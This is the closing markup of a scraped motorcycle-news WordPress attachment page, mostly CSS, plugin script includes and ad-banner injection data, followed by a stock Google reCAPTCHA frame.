    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-2c25b13163096c04c31a224ba7af97dd motor-custom-position" id="motor-2c25b13163096c04c31a224ba7af97dd"></div><div  class="motor-b80896514fba05846933b478b42998ad motor-custom-position_2" id="motor-b80896514fba05846933b478b42998ad"></div><div  class="motor-c4118b33fc1843d8400469c7f8b92db3 motor-new" id="motor-c4118b33fc1843d8400469c7f8b92db3"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-506059141\"><div class=\"sticky-sidebar motor-target\" id=\"motor-2019306\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-2c25b13163096c04c31a224ba7af97dd","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/bike-news\/featured\/aprilia-sr150-scooter\/attachment\/aprilia-sr150-scooter-4\/","post":{"id":4773,"author":"9","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-2c25b13163096c04c31a224ba7af97dd"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-2c25b13163096c04c31a224ba7af97dd\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-1875058673\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-680099506 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-963086415\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1584397179\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-18241353\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-689297493\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-674965423\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1771420734\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-446734479\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider680099506 = jQuery( \".motor-slider-680099506\" );$motorslider680099506.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider680099506.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider680099506.on(\"mouseover\", function(){$motorslider680099506.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider680099506.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-b80896514fba05846933b478b42998ad","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/bike-news\/featured\/aprilia-sr150-scooter\/attachment\/aprilia-sr150-scooter-4\/","post":{"id":4773,"author":"9","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-b80896514fba05846933b478b42998ad"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-b80896514fba05846933b478b42998ad\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-406899045\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-209628032 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1101192143\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1914307968\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1088210506\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1089243709\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider209628032 = jQuery( \".motor-slider-209628032\" );$motorslider209628032.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider209628032.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider209628032.on(\"mouseover\", function(){$motorslider209628032.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider209628032.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-c4118b33fc1843d8400469c7f8b92db3","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/bike-news\/featured\/aprilia-sr150-scooter\/attachment\/aprilia-sr150-scooter-4\/","post":{"id":4773,"author":"9","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-c4118b33fc1843d8400469c7f8b92db3"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-c4118b33fc1843d8400469c7f8b92db3\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O9ExOItVN3EE7rk45g5Xkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768799798123');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>